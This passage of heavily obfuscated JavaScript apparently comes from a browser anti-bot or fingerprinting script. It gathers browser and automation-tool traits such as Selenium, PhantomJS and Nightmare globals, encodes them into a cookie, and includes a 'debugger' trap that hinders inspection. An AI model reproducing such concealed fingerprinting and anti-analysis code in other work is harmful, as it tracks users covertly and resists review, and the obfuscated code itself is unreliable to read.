'\x46\x24\x5d\x24')]('\x7c'),_0x41683a=0x0;while(!![]){switch(_0x4ff2cc[_0x41683a++]){case'\x30':_0x1cd92b[_0x40e4('0x4c', '\x29\x41\x4e\x6a')](_0x1cdc6e);continue;case'\x31':for(var _0x41f9d8=0x0;_0x1cd92b[_0x40e4('0x4d', '\x68\x63\x29\x51')](_0x41f9d8,_0x560e44[_0x40e4('0x4e', '\x46\x24\x5d\x24')]);_0x41f9d8++){_0x14d1f1[_0x41f9d8]=_0x1cd92b[_0x40e4('0x4f', '\x46\x24\x5d\x24')](_0x5aa740,_0x1cd92b[_0x40e4('0x50', '\x4e\x2a\x34\x2a')](_0x36c7b0,_0x560e44[_0x41f9d8]));}continue;case'\x32':var _0x14d1f1=new _0x265a75[_0x40e4('0x51', '\x66\x39\x74\x23')](_0x560e44[_0x40e4('0x52', '\x7a\x48\x70\x78')]);continue;case'\x33':_0x128d95(_0x40e4('0x53', '\x5d\x45\x4e\x6f'),_0x35c10a,0x14);continue;case'\x34':var _0x565373=_0x40e4('0x54', '\x4f\x5a\x72\x6d');continue;case'\x35':var _0x5734f7=_0x1cd92b[_0x40e4('0x55', '\x43\x6a\x4e\x63')](_0x565373[_0x40e4('0x56', '\x69\x43\x7a\x28')],0x4);continue;case'\x36':for(var _0x41f9d8=0x0;_0x1cd92b[_0x40e4('0x57', '\x21\x75\x2a\x47')](_0x41f9d8,_0x269d5a[_0x40e4('0x58', '\x79\x45\x40\x61')]);_0x41f9d8++){_0x4c48d0+=_0x1cd92b[_0x40e4('0x59', '\x6a\x54\x79\x72')](_0x269d5a[_0x40e4('0x5a', '\x69\x43\x7a\x28')](_0x41f9d8),_0x536f72[_0x40e4('0x5b', '\x6a\x54\x79\x72')](_0x1cd92b[_0x40e4('0x5c', '\x29\x41\x4e\x6a')](_0x41f9d8,_0x536f72[_0x40e4('0x56', '\x69\x43\x7a\x28')])))[_0x40e4('0x5d', '\x6c\x71\x73\x7a')](0x10);}continue;case'\x37':var _0x560e44=_0x1cd92b[_0x40e4('0x5e', '\x56\x49\x6a\x54')](_0x50315b);continue;case'\x38':var _0x536f72=_0x14d1f1[_0x40e4('0x5f', '\x43\x6a\x4e\x63')]();continue;case'\x39':var _0x1a1d4f=0x6;continue;case'\x31\x30':var _0x35c10a;continue;case'\x31\x31':var _0x3a4497=_0x565373;continue;case'\x31\x32':_0x0e44[_0x40e4('0x60', '\x6a\x31\x4e\x6a')](_0x1cd92b[_0x40e4('0x61', '\x54\x41\x59\x26')](btoa,_0x36c7b0));continue;case'\x31\x33':_0x1cd92b[_0x40e4('0x62', '\x6a\x54\x79\x72')](_0x1cdc6e);continue;case'\x31\x34':while(--_0x5734f7){_0x3a4497=_0x1cd92b[_0x40e4('0x63', '\x38\x43\x61\x31')](_0x3a4497[_0x40e4('0x64', '\x29\x4c\x72\x34')](0x1),_0x3a4497[0x0]);}continue;case'\x31\x35':_0x35c10a=_0x1cd92b[_0x40e4('0x65', '\x29\x41\x4e\x6a')](btoa,_0x1cd92b[_0x40e4('0x66', '\x46\x78\x53\x38')](_0x1cd92b[_0x40e4('0x67', '\x54\x41\x59\x26')](_0x1cd92b[_0x40e4('0x68', '\x32\x73\x55\x4a')](_0x1cd92b[_0x40e4('0x69', '\x4f\x5a\x72\x6d')](_0x1cd92b[_0x40e4('0x6a', '\x36\x56\x33\x45')](_0x40e4,_0x1cd92b[_0x40e4('0x6b', '\x64\x72\x6c\x30')](_0x0e44[_0x40e4('0x6c', '\x45\x48\x70\x49')],0x1),_0x269d5a[_0x40e4('0x40', '\x4d\x33\x7a\x37')](0x0,0x5)),_0x40e4('0x6d', '\x46\x24\x5d\x24')),_0x536f72),_0x40e4('0x6e', '\x32\x73\x55\x4a')),_0x4c48d0));continue;case'\x31\x36':while(--_0x1a1d4f){_0x565373=_0x1cd92b[_0x40e4('0x6f', '\x36\x56\x33\x45')](_0x565373[_0x40e4('0x3e', '\x23\x5b\x4e\x67')](0x1),_0x565373[0x0]);}continue;case'\x31\x37':_0x0e44[_0x40e4('0x70', '\x79\x32\x6f\x61')]();continue;case'\x31\x38':var _0x4c48d0='';continue;case'\x31\x39':var _0xdcb18e='\xa2\x4d\x83\x5c\x39\x3f\x98\x5d';var _0xdfb79e=0x2;var _0xb984fa=0x0;var _0xe24ec0=[];for(var _0xc50488=0x0;_0xc50488<_0xdcb18e['\x6c\x65\x6e\x67\x74\x68'];_0xc50488++){_0xe24ec0['\x70\x75\x73\x68'](_0xc50488);}var _0x987293=_0xe24ec0.map(function(_0x8480be){return (_0xe24ec0[_0x8480be]%_0xdfb79e)?'':_0xdcb18e[_0x8480be];})['\x6a\x6f\x69\x6e']('');var _0xdbacd0=_0xe24ec0.map(function(_0x60d0ff){return (_0xe24ec0[_0x60d0ff]%_0xdfb79e)?_0xdcb18e[_0x60d0ff]:'';})['\x6a\x6f\x69\x6e']('');var _0xe5e025=[];for(var _0xa629b2=0x0;_0xa629b2<_0x987293['\x6c\x65\x6e\x67\x74\x68']+_0xdbacd0['\x6c\x65\x6e\x67\x74\x68'];_0xa629b2++){_0xe5e025['\x70\x75\x73\x68'](_0xa629b2);}var _0xbb0491=_0xe5e025.map(function(_0xe4c9e5){return _0xe4c9e5%_0xdfb79e==_0xb984fa?_0x987293[_0xe4c9e5/_0xdfb79e]:_0xdbacd0[_0xe4c9e5/_0xdfb79e|_0xb984fa];})['\x6a\x6f\x69\x6e']('');var _0x269d5a=_0x40e4('0x71', _0xbb0491);continue;}break;}}function _0x5aa740(_0x334b8b){var _0x1515b7=0x0;for(var _0x105dc8=0x0;_0x2d7219[_0x40e4('0x72', '\x55\x5e\x40\x4d')](_0x105dc8,_0x334b8b[_0x40e4('0x73', '\x4f\x5a\x72\x6d')]);_0x105dc8++){_0x1515b7+=_0x334b8b[_0x40e4('0x74', '\x38\x43\x61\x31')](_0x105dc8);}_0x2d7219[_0x40e4('0x75', '\x36\x56\x33\x45')](_0x1cdc6e);return _0x1515b7;}function _0x128d95(_0x4c825b,_0x50b100,_0x49e035){var _0x156114='';if(_0x49e035){var _0x2965d6=new _0x265a75[_0x40e4('0x76', '\x38\x43\x61\x31')]();_0x2965d6[_0x40e4('0x77', '\x79\x48\x29\x77')](_0x2d7219[_0x40e4('0x78', '\x66\x39\x74\x23')](_0x2965d6[_0x40e4('0x79', '\x64\x72\x6c\x30')](),_0x2d7219[_0x40e4('0x7a', '\x51\x24\x66\x64')](_0x49e035,0x3e8)));var _0x156114=_0x2d7219[_0x40e4('0x7b', '\x43\x6b\x4b\x70')](_0x40e4('0x7c', '\x56\x49\x6a\x54'),_0x2965d6[_0x40e4('0x7d', '\x6c\x71\x73\x7a')]());}_0x37b126[_0x40e4('0x7e', '\x46\x45\x4e\x5d')]=_0x2d7219[_0x40e4('0x7f', '\x5a\x59\x21\x6a')](_0x2d7219[_0x40e4('0x80', '\x69\x43\x7a\x28')](_0x2d7219[_0x40e4('0x81', '\x46\x78\x53\x38')](_0x2d7219[_0x40e4('0x82', '\x51\x24\x66\x64')](_0x4c825b,'\x3d'),_0x50b100),_0x156114),_0x40e4('0x83', '\x6c\x71\x73\x7a'));}function _0x2916c5(){var _0x19b3b3={'\x76\x77\x66':function _0x2519dd(_0x18d331,_0x21d24f){return _0x2d7219[_0x40e4('0x84', '\x36\x72\x5b\x6f')](_0x18d331,_0x21d24f);},'\x46\x57\x74':function _0x4634c2(_0x295d5e,_0x43be63){return _0x2d7219[_0x40e4('0x85', '\x4f\x5a\x72\x6d')](_0x295d5e,_0x43be63);},'\x6a\x6b\x69':function _0x5a5075(_0xe04580,_0xc5d3c7){return _0x2d7219[_0x40e4('0x86', '\x43\x6a\x4e\x63')](_0xe04580,_0xc5d3c7);},'\x78\x6c\x72':function _0x3a1a6e(_0x123b00,_0x2dd922){return _0x2d7219[_0x40e4('0x87', '\x79\x32\x6f\x61')](_0x123b00,_0x2dd922);},'\x61\x4d\x55':function _0x38f8cc(_0x5233ba,_0x5462ef){return _0x2d7219[_0x40e4('0x88', '\x56\x49\x6a\x54')](_0x5233ba,_0x5462ef);},'\x72\x54\x4b':function _0x2e2eb3(_0x2180c4,_0x4d64a0){return _0x2d7219[_0x40e4('0x89', '\x25\x6f\x4e\x6c')](_0x2180c4,_0x4d64a0);}};function _0x49a4ce(_0x1f3ed1){if(_0x19b3b3[_0x40e4('0x8a', '\x53\x21\x5b\x37')](_0x19b3b3[_0x40e4('0x8b', '\x65\x23\x44\x21')]('',_0x19b3b3[_0x40e4('0x8c', '\x45\x48\x70\x49')](_0x1f3ed1,_0x1f3ed1))[_0x40e4('0x56', '\x69\x43\x7a\x28')],0x1)||_0x19b3b3[_0x40e4('0x8d', '\x36\x56\x33\x45')](_0x19b3b3[_0x40e4('0x8e', '\x5b\x24\x5a\x69')](_0x1f3ed1,0x14),0x0)){(function(){}[_0x40e4('0x8f', '\x6a\x54\x79\x72')](_0x40e4('0x90', '\x53\x21\x5b\x37'))());}else{(function(){}[_0x40e4('0x91', '\x51\x29\x5e\x30')](_0x40e4('0x92', '\x46\x24\x5d\x24'))());}return _0x19b3b3[_0x40e4('0x93', '\x4e\x2a\x34\x2a')](_0x49a4ce,++_0x1f3ed1);}try{return _0x2d7219[_0x40e4('0x94', '\x7a\x48\x70\x78')](_0x49a4ce,0x0);}catch(_0x215d74){}};function _0x1cdc6e(){if(_0x2d7219[_0x40e4('0x95', '\x64\x72\x6c\x30')](_0x2d7219[_0x40e4('0x96', '\x71\x29\x6c\x26')](new _0x265a75[_0x40e4('0x97', '\x5a\x59\x21\x6a')]()[_0x40e4('0x98', '\x5a\x21\x76\x47')](),_0x21f23d),0x1f4)){_0x2d7219[_0x40e4('0x99', '\x33\x55\x26\x54')](_0x2916c5);}}function _0x1777e8(_0x5f15ef){var _0x19ee44={'\x62\x7a\x50':function _0x386a0c(_0x1b4c27,_0x35ca9d){return _0x1b4c27<_0x35ca9d;},'\x51\x5a\x43':function _0x67f5c0(_0x5ce844,_0x270346){return _0x5ce844<_0x270346;},'\x59\x6c\x54':function _0x445722(_0x2b994c,_0x32b252){return _0x2b994c!==_0x32b252;},'\x4f\x6e\x78':function _0x2808b9(_0x237208){return _0x237208();},'\x52\x59\x6d':function _0x330f73(_0x164510,_0x1bdf2f){return _0x164510(_0x1bdf2f);},'\x51\x43\x56':function _0x55c77e(_0x4ead46,_0x2e972c){return _0x4ead46+_0x2e972c;},'\x51\x74\x74':function _0x45670c(_0x24d431){return _0x24d431();},'\x6e\x69\x51':function _0x36e8df(_0x4e58c2,_0xc0dbb4){return _0x4e58c2===_0xc0dbb4;},'\x53\x69\x62':function _0x2f15a1(_0x520b8f,_0x48e41b){return _0x520b8f(_0x48e41b);},'\x70\x41\x61':function _0x348760(_0x2dbce1,_0x42d226){return _0x2dbce1+_0x42d226;},'\x61\x49\x4b':function _0x522b0f(_0x1e949d,_0x2d6390){return _0x1e949d(_0x2d6390);},'\x58\x5a\x4c':function _0x238a98(_0x42b2e7,_0x12a2e5){return _0x42b2e7+_0x12a2e5;},'\x59\x45\x45':function _0x197a7f(_0x2affe4,_0x55974a){return _0x2affe4(_0x55974a);},'\x45\x5a\x47':function _0x223c22(_0x3fc8cc,_0x7afcb8){return _0x3fc8cc(_0x7afcb8);},'\x72\x56\x4d':function _0x21922f(_0x41c00f,_0x3b200b){return _0x41c00f+_0x3b200b;},'\x79\x59\x5a':function _0x18bf24(_0x4dbeb5,_0x3b9265){return _0x4dbeb5==_0x3b9265;},'\x46\x50\x68':function _0x58391a(_0x48b5f9,_0x4d2210){return _0x48b5f9(_0x4d2210);},'\x46\x67\x41':function _0x21d8ad(_0x51d279,_0x1e6c5f){return _0x51d279<_0x1e6c5f;},'\x7a\x6f\x41':function _0x2e77e8(_0x1dce61,_0x4e8de5){return _0x1dce61===_0x4e8de5;},'\x51\x75\x51':function _0x5646bf(_0x5e0fea,_0x43c56c){return _0x5e0fea>_0x43c56c;},'\x7a\x63\x64':function _0x403eaa(_0x3ed7bf,_0x31f3a2){return _0x3ed7bf+_0x31f3a2;},'\x74\x47\x62':function _0xfaa47e(_0x3d5bf0,_0x2b3bf4){return _0x3d5bf0===_0x2b3bf4;},'\x58\x64\x45':function _0x19eb24(_0x29363d,_0x20f0d7){return _0x29363d(_0x20f0d7);},'\x59\x57\x56':function _0x3b7c1c(_0x3f722e,_0x258d36){return _0x3f722e+_0x258d36;},'\x50\x4c\x6f':function _0x5a6e05(_0x4915fb,_0x56ee2a){return _0x4915fb+_0x56ee2a;},'\x68\x72\x49':function _0x12619a(_0x209f24,_0x5e4dbf){return _0x209f24+_0x5e4dbf;},'\x58\x4a\x70':function _0x2ebbb5(_0x4e2931){return _0x4e2931();}};var _0x5d59cd=_0x40e4('0x9a', '\x7a\x74\x34\x59')[_0x40e4('0x9b', '\x79\x48\x29\x77')]('\x7c'),_0x206c91=0x0;while(!![]){switch(_0x5d59cd[_0x206c91++]){case'\x30':var _0x4c409d='';continue;case'\x31':var _0x43b510=new Array();continue;case'\x32':for(var _0x6ca43e=0x0;_0x19ee44[_0x40e4('0x9c', '\x4e\x2a\x34\x2a')](_0x6ca43e,0x8);_0x6ca43e++){_0x53cb6e+=_0x5dc8d8[_0x6ca43e];}continue;case'\x33':var _0x455d08='';continue;case'\x34':for(var _0x34eab5=0x8;_0x19ee44[_0x40e4('0x9d', '\x25\x6f\x4e\x6c')](_0x34eab5,_0x5dc8d8[_0x40e4('0x9e', '\x43\x6b\x4b\x70')]);_0x34eab5++){_0x455d08+=_0x5dc8d8[_0x34eab5];}continue;case'\x35':var _0x53cb6e='';continue;case'\x36':for(var _0x1a25c9=0x0;_0x19ee44[_0x40e4('0x9f', '\x43\x40\x37\x31')](_0x1a25c9,_0x5f15ef[_0x40e4('0xa0', '\x56\x49\x6a\x54')]);_0x1a25c9++){var _0x40c0a4=_0x5f15ef[_0x1a25c9][0x0];var _0x12a924=_0x5f15ef[_0x1a25c9][0x2];switch(_0x5f15ef[_0x1a25c9][0x1]){case _0x40e4('0xa1', '\x29\x41\x4e\x6a'):try{if(_0x19ee44[_0x40e4('0xa2', '\x55\x5e\x40\x4d')](typeof _0x19ee44[_0x40e4('0xa3', '\x46\x24\x5d\x24')](_0x12a924),_0x40e4('0xa4', '\x64\x72\x6c\x30'))){_0x43b510[_0x43b510[_0x40e4('0x56', '\x69\x43\x7a\x28')]]=_0x19ee44[_0x40e4('0xa5', '\x7a\x48\x70\x78')](_0x1b5244,_0x19ee44[_0x40e4('0xa6', '\x32\x73\x55\x4a')](_0x40c0a4,_0x40e4('0xa7', '\x4b\x58\x75\x25')));}else{_0x43b510[_0x43b510[_0x40e4('0xa8', '\x36\x72\x5b\x6f')]]=_0x1b5244(_0x19ee44[_0x40e4('0xa9', '\x25\x6f\x4e\x6c')](_0x40c0a4,_0x40e4('0xaa', '\x4a\x6f\x2a\x77')));}}catch(_0x5bcb46){_0x43b510[_0x43b510[_0x40e4('0x45', '\x65\x23\x44\x21')]]=_0x19ee44[_0x40e4('0xab', '\x59\x29\x75\x31')](_0x1b5244,_0x19ee44[_0x40e4('0xac', '\x43\x6b\x4b\x70')](_0x40c0a4,_0x40e4('0xad', '\x43\x40\x37\x31')));}break;case _0x40e4('0xae', '\x64\x72\x6c\x30'):try{try{_0x4c409d=_0x19ee44[_0x40e4('0xaf', '\x55\x5e\x40\x4d')](_0x12a924);if(_0x19ee44[_0x40e4('0xb0', '\x36\x72\x5b\x6f')](typeof _0x4c409d,_0x40e4('0xb1', '\x71\x29\x6c\x26'))){_0x43b510[_0x43b510[_0x40e4('0xb2', '\x55\x5e\x40\x4d')]]=_0x19ee44[_0x40e4('0xb3', '\x43\x6a\x4e\x63')](_0x1b5244,_0x19ee44[_0x40e4('0xb4', '\x29\x41\x4e\x6a')](_0x40c0a4,_0x40e4('0xb5', '\x5a\x21\x76\x47')));}else if(_0x19ee44[_0x40e4('0xb6', '\x25\x6f\x4e\x6c')](_0x4c409d,null)){_0x43b510[_0x43b510[_0x40e4('0xb7', '\x7a\x40\x72\x65')]]=_0x19ee44[_0x40e4('0xb8', '\x69\x43\x7a\x28')](_0x1b5244,_0x19ee44[_0x40e4('0xb9', '\x56\x49\x6a\x54')](_0x40c0a4,_0x40e4('0xba', '\x32\x73\x55\x4a')));}else{_0x43b510[_0x43b510[_0x40e4('0x56', '\x69\x43\x7a\x28')]]=_0x19ee44[_0x40e4('0xbb', '\x56\x49\x6a\x54')](_0x1b5244,_0x19ee44[_0x40e4('0xbc', '\x79\x45\x40\x61')](_0x19ee44[_0x40e4('0xbd', '\x4b\x58\x75\x25')](_0x40c0a4,'\x3d'),_0x4c409d[_0x40e4('0xbe', '\x7a\x40\x72\x65')]()));}}catch(_0x13bfb2){_0x43b510[_0x43b510[_0x40e4('0xbf', '\x53\x21\x5b\x37')]]=_0x19ee44[_0x40e4('0xc0', '\x53\x21\x5b\x37')](_0x1b5244,_0x19ee44[_0x40e4('0xc1', '\x53\x21\x5b\x37')](_0x40c0a4,_0x40e4('0xc2', '\x79\x32\x6f\x61')));break;}break;}catch(_0x50c339){_0x43b510[_0x43b510[_0x40e4('0xb2', '\x55\x5e\x40\x4d')]]=_0x19ee44[_0x40e4('0xc3', '\x59\x29\x75\x31')](_0x1b5244,_0x19ee44[_0x40e4('0xc4', '\x29\x41\x4e\x6a')](_0x19ee44[_0x40e4('0xc5', '\x71\x29\x6c\x26')](_0x40c0a4,'\x3d'),_0x50c339));}break;case _0x40e4('0xc6', '\x46\x24\x5d\x24'):try{var _0x52b579=_0x40e4('0xc7', '\x79\x45\x40\x61')[_0x40e4('0xc8', '\x68\x63\x29\x51')]('\x7c'),_0x23116b=0x0;while(!![]){switch(_0x52b579[_0x23116b++]){case'\x30':for(var _0x5bf3c2=0x0;_0x19ee44[_0x40e4('0xc9', '\x7a\x48\x70\x78')](_0x5bf3c2,_0x2fe437[_0x40e4('0xca', '\x64\x72\x6c\x30')]);_0x5bf3c2++){_0x43b510[_0x43b510[_0x40e4('0xa8', '\x36\x72\x5b\x6f')]]=_0x19ee44[_0x40e4('0xcb', '\x39\x7a\x7a\x56')](_0x1b5244,_0x19ee44[_0x40e4('0xcc', '\x43\x40\x37\x31')](_0x40e4('0xcd', '\x4a\x6f\x2a\x77'),_0x2fe437[_0x5bf3c2]));}continue;case'\x31':try{_0x5bf3c2=_0x2fe437[_0x40e4('0xce', '\x29\x41\x4e\x6a')]('\x69');}catch(_0x170ca6){_0x43b510[_0x43b510[_0x40e4('0xcf', '\x71\x29\x6c\x26')]]=_0x19ee44[_0x40e4('0xd0', '\x4e\x2a\x34\x2a')](_0x1b5244,_0x40e4('0xd1', '\x36\x72\x5b\x6f'));break;}continue;case'\x32':try{var _0x6751cf=_0x41652d[_0x40e4('0xd2', '\x33\x55\x26\x54')][_0x40e4('0xd3', '\x46\x45\x4e\x5d')];if(_0x19ee44[_0x40e4('0xd4', '\x4a\x6f\x2a\x77')](_0x6751cf,0x0)||_0x6751cf==null){_0x43b510[_0x43b510[_0x40e4('0xd5', '\x4a\x6f\x2a\x77')]]=_0x19ee44[_0x40e4('0xc3', '\x59\x29\x75\x31')](_0x1b5244,_0x40e4('0xd6', '\x4e\x2a\x34\x2a'));break;}}catch(_0x397e02){_0x43b510[_0x43b510[_0x40e4('0x4e', '\x46\x24\x5d\x24')]]=_0x19ee44[_0x40e4('0xd7', '\x43\x40\x37\x31')](_0x1b5244,_0x40e4('0xd8', '\x21\x75\x2a\x47'));break;}continue;case'\x33':var _0x2fe437=[];continue;case'\x34':for(var _0x5bf3c2=0x0;_0x19ee44[_0x40e4('0xd9', '\x64\x72\x6c\x30')](_0x5bf3c2,_0x41652d[_0x40e4('0xda', '\x25\x6f\x4e\x6c')][_0x40e4('0xdb', '\x5a\x21\x76\x47')]);_0x5bf3c2++){var _0x31c008=_0x40e4('0xdc', '\x25\x6f\x4e\x6c')[_0x40e4('0xdd', '\x25\x6f\x4e\x6c')]('\x7c'),_0x39d6d2=0x0;while(!![]){switch(_0x31c008[_0x39d6d2++]){case'\x30':if(_0x19ee44[_0x40e4('0xde', '\x79\x32\x6f\x61')](typeof _0x41652d[_0x40e4('0xd2', '\x33\x55\x26\x54')][_0x5bf3c2],_0x40e4('0xdf', '\x43\x6b\x4b\x70'))){_0x43b510[_0x43b510[_0x40e4('0xd3', '\x46\x45\x4e\x5d')]]=_0x19ee44[_0x40e4('0xe0', '\x36\x56\x33\x45')](_0x1b5244,_0x40e4('0xe1', '\x5b\x24\x5a\x69'));break;}continue;case'\x31':var _0x1b9e8e=_0x40e4('0xe2', '\x39\x7a\x7a\x56');continue;case'\x32':var _0x2a1b6b=_0x41652d[_0x40e4('0xe3', '\x45\x48\x70\x49')][_0x5bf3c2][_0x40e4('0xe4', '\x51\x29\x5e\x30')];continue;case'\x33':if(_0x19ee44[_0x40e4('0xe5', '\x4e\x2a\x34\x2a')](_0x2fe437[_0x40e4('0xe6', '\x55\x5e\x40\x4d')](_0x1b9e8e),0x0)){_0x2fe437[_0x40e4('0xe7', '\x79\x32\x6f\x61')](_0x1b9e8e);}continue;case'\x34':if(_0x19ee44[_0x40e4('0xe8', '\x32\x73\x55\x4a')](typeof _0x2a1b6b,_0x40e4('0xe9', '\x56\x49\x6a\x54'))){_0x1b9e8e=_0x40e4('0xea', '\x79\x48\x29\x77');}else if(_0x19ee44[_0x40e4('0xeb', '\x7a\x40\x72\x65')](_0x2a1b6b[_0x40e4('0xec', '\x23\x5b\x4e\x67')]('\x2e')[_0x40e4('0xed', '\x21\x75\x2a\x47')],0x1)){_0x1b9e8e=_0x2a1b6b[_0x40e4('0xee', '\x51\x29\x5e\x30')]('\x2e')[_0x40e4('0xef', '\x66\x39\x74\x23')]();}continue;}break;}}continue;}break;}}catch(_0x207ac3){_0x43b510[_0x43b510[_0x40e4('0x56', '\x69\x43\x7a\x28')]]=_0x19ee44[_0x40e4('0xf0', '\x55\x5e\x40\x4d')](_0x1b5244,_0x19ee44[_0x40e4('0xf1', '\x56\x49\x6a\x54')](_0x40e4('0xf2', '\x46\x24\x5d\x24'),_0x207ac3));}break;case _0x40e4('0xf3', '\x46\x78\x53\x38'):if(_0x19ee44[_0x40e4('0xf4', '\x36\x72\x5b\x6f')](_0x40c0a4,_0x40e4('0xf5', '\x56\x49\x6a\x54'))){try{var _0x2dfbcd='';var _0x16b35e=navigator[_0x40e4('0xf6', '\x7a\x40\x72\x65')];if(/(tablet|ipad|playbook|silk)|(android(?!.*mobi))/i[_0x40e4('0xf7', '\x5a\x21\x76\x47')](_0x16b35e)){_0x2dfbcd=_0x40e4('0xf8', '\x36\x72\x5b\x6f');}else if(/Mobile|iP(hone|od|ad)|Android|BlackBerry|IEMobile|Kindle|Silk-Accelerated|(hpw|web)OS|Opera M(obi|ini)/[_0x40e4('0xf9', '\x23\x5b\x4e\x67')](_0x16b35e)){_0x2dfbcd=_0x40e4('0xfa', '\x43\x40\x37\x31');}else{_0x2dfbcd=_0x40e4('0xfb', '\x7a\x40\x72\x65');}_0x43b510[_0x43b510[_0x40e4('0xa0', '\x56\x49\x6a\x54')]]=_0x19ee44[_0x40e4('0xfc', '\x79\x45\x40\x61')](_0x1b5244,_0x19ee44[_0x40e4('0xfd', '\x7a\x40\x72\x65')](_0x19ee44[_0x40e4('0xfe', '\x69\x43\x7a\x28')](_0x40c0a4,'\x3d'),_0x2dfbcd));}catch(_0x79e6f3){_0x43b510[_0x43b510[_0x40e4('0xff', '\x66\x39\x74\x23')]]=_0x19ee44[_0x40e4('0x100', '\x65\x23\x44\x21')](_0x1b5244,_0x19ee44[_0x40e4('0x101', '\x4e\x2a\x34\x2a')](_0x19ee44[_0x40e4('0x102', '\x36\x56\x33\x45')](_0x40c0a4,_0x40e4('0x103', '\x68\x63\x29\x51')),_0x79e6f3[_0x40e4('0x104', '\x5a\x21\x76\x47')]()));}}break;}_0x19ee44[_0x40e4('0x105', '\x71\x29\x6c\x26')](_0x1cdc6e);}continue;case'\x37':var _0x5dc8d8=_0x40e4('0x106', '\x79\x32\x6f\x61');continue;case'\x38':return _0x43b510[_0x40e4('0x107', '\x69\x43\x7a\x28')]();continue;}break;}}var _0x443f45=[[_0x40e4('0x108', '\x59\x29\x75\x31'),_0x40e4('0x109', '\x7a\x74\x34\x59'),function(){return navigator;}],[_0x40e4('0x10a', '\x67\x55\x25\x5b'),_0x40e4('0x10b', '\x21\x75\x2a\x47'),function(){return navigator[_0x40e4('0x10c', '\x5a\x59\x21\x6a')];}],[_0x40e4('0x10d', '\x66\x39\x74\x23'),_0x40e4('0x10e', '\x79\x45\x40\x61'),function(){return navigator[_0x40e4('0x10f', '\x38\x43\x61\x31')];}],[_0x40e4('0x110', '\x4a\x6f\x2a\x77'),_0x40e4('0x111', '\x4d\x33\x7a\x37'),function(){return _0x2d7219[_0x40e4('0x112', '\x23\x5b\x4e\x67')](navigator[_0x40e4('0x113', '\x71\x29\x6c\x26')][_0x40e4('0x114', '\x43\x40\x37\x31')],0x0);}],[_0x40e4('0x115', '\x79\x32\x6f\x61'),_0x40e4('0x116', '\x66\x39\x74\x23'),function(){return navigator[_0x40e4('0x117', '\x6a\x31\x4e\x6a')];}],[_0x40e4('0x118', '\x39\x7a\x7a\x56'),_0x40e4('0x119', '\x23\x5b\x4e\x67'),function(){return navigator[_0x40e4('0x11a', '\x29\x41\x4e\x6a')];}],[_0x40e4('0x11b', '\x5b\x24\x5a\x69'),_0x40e4('0x11c', '\x21\x75\x2a\x47'),function(){}],[_0x40e4('0x11d', '\x7a\x40\x72\x65'),_0x40e4('0x11e', '\x29\x4c\x72\x34'),function(){var _0x22e4de=ActiveXObject;return _0x22e4de;}],[_0x40e4('0x11f', '\x46\x45\x4e\x5d'),_0x40e4('0x120', '\x46\x24\x5d\x24'),function(){var _0x78e0d9=webkitURL;return _0x78e0d9;}],[_0x40e4('0x121', '\x43\x6a\x4e\x63'),_0x40e4('0x122', '\x5a\x21\x76\x47'),function(){var _0x4d1372=_phantom;return _0x4d1372;}],[_0x40e4('0x123', '\x38\x43\x61\x31'),_0x40e4('0x124', '\x79\x48\x29\x77'),function(){var _0x34df12=callPhantom;return _0x34df12;}],[_0x40e4('0x125', '\x66\x39\x74\x23'),_0x40e4('0x126', '\x43\x6b\x4b\x70'),function(){var _0x5983f5=chrome;return _0x5983f5;}],[_0x40e4('0x127', '\x21\x75\x2a\x47'),_0x40e4('0x128', '\x59\x29\x75\x31'),function(){var _0x4bc82d=yandex;return _0x4bc82d;}],[_0x40e4('0x129', '\x54\x41\x59\x26'),_0x40e4('0x12a', '\x23\x5b\x4e\x67'),function(){var _0x2104f3=opera;return _0x2104f3;}],[_0x40e4('0x12b', '\x67\x55\x25\x5b'),_0x40e4('0x12c', '\x4f\x5a\x72\x6d'),function(){var _0x351572=opr;return _0x351572;}],[_0x40e4('0x12d', '\x7a\x40\x72\x65'),_0x40e4('0x109', '\x7a\x74\x34\x59'),function(){var _0xb667ec=safari;return _0xb667ec;}],[_0x40e4('0x12e', '\x71\x29\x6c\x26'),_0x40e4('0x12f', '\x43\x6a\x4e\x63'),function(){var _0x38685b=awesomium;return _0x38685b;}],[_0x40e4('0x130', '\x25\x6f\x4e\x6c'),_0x40e4('0x131', '\x55\x5e\x40\x4d'),function(){var _0x3c0d14=puffinDevice;return _0x3c0d14;}],[_0x40e4('0x132', '\x67\x55\x25\x5b'),_0x40e4('0x133', '\x21\x75\x2a\x47'),function(){var _0x52fe82=__nightmare;return _0x52fe82;}],[_0x40e4('0x134', '\x29\x41\x4e\x6a'),_0x40e4('0x135', '\x36\x72\x5b\x6f'),function(){var _0x24dd2a=domAutomation;return _0x24dd2a;}],[_0x40e4('0x136', '\x68\x63\x29\x51'),_0x40e4('0x137', '\x5b\x24\x5a\x69'),function(){var _0x19fabe=domAutomationController;return _0x19fabe;}],[_0x40e4('0x138', '\x6a\x31\x4e\x6a'),_0x40e4('0x139', '\x45\x48\x70\x49'),function(){var _0x2c58da=_Selenium_IDE_Recorder;return _0x2c58da;}],[_0x40e4('0x13a', '\x45\x48\x70\x49'),_0x40e4('0x137', '\x5b\x24\x5a\x69'),function(){return document[_0x40e4('0x13b', '\x4d\x33\x7a\x37')];}],[_0x40e4('0x13c', '\x32\x73\x55\x4a'),_0x40e4('0x13d', '\x69\x43\x7a\x28'),function(){return document[_0x40e4('0x13e', '\x55\x5e\x40\x4d')];}],[_0x40e4('0x13f', '\x5a\x21\x76\x47'),_0x40e4('0x140', '\x6c\x71\x73\x7a'),function(){return process[_0x40e4('0x141', '\x32\x73\x55\x4a')];}],[_0x40e4('0x142', '\x65\x23\x44\x21'),_0x40e4('0x128', '\x59\x29\x75\x31'),function(){return global[_0x40e4('0x143', '\x29\x4c\x72\x34')];}],[_0x40e4('0x144', '\x4b\x58\x75\x25'),_0x40e4('0x145', '\x46\x78\x53\x38'),function(){return global[_0x40e4('0x146', '\x39\x7a\x7a\x56')];}],[_0x40e4('0x147', '\x69\x43\x7a\x28'),_0x40e4('0x148', '\x5a\x59\x21\x6a'),function(){return WebAssembly;}],[_0x40e4('0x149', '\x54\x41\x59\x26'),_0x40e4('0x14a', '\x4a\x6f\x2a\x77'),function(){return _0x2d7219[_0x40e4('0x94', '\x7a\x48\x70\x78')](require,'\x66\x73');}],[_0x40e4('0x14b', '\x6c\x71\x73\x7a'),_0x40e4('0x14c', '\x36\x72\x5b\x6f'),function(){return _0x2d7219[_0x40e4('0x14d', '\x6a\x54\x79\x72')](globalThis,global);}],[_0x40e4('0x14e', '\x56\x49\x6a\x54'),_0x40e4('0x14f', '\x53\x21\x5b\x37'),function(){return window[_0x40e4('0x150', '\x6a\x54\x79\x72')]();}],[_0x40e4('0x151', 